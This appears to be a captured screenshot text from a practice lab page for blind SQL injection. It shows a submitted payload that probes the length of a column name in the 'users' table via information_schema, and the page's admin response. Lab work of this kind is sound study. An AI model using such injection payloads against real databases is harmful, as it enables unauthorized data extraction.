 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1), 1)) = 7 #
First name: admin
Surname: admin